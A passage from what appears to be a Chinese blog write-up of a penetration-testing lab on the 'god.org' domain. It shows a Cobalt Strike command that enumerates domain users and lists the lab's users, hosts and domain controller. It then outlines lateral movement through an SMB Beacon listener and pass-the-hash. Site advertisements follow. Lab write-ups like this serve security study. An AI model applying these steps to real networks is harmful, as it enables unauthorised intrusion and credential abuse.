

shell wmic useraccount get /all,获取域内用户的详细信息

总结:

域名god.org

域内5用户:Administrator,Guest,krbtgt,ligang,liukaifeng01

域内3主机:stu1(192.168.52.143),owa(域控-192.168.52.138),ROOT-TVI862UBEH(192.168.52.141)

新建一个监听器,payload选择Beacon SMB,然后再派生,哈希传递就全上线了。

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】

2023-11-09 [ZJCTF 2019]NiZhuanSiWei 1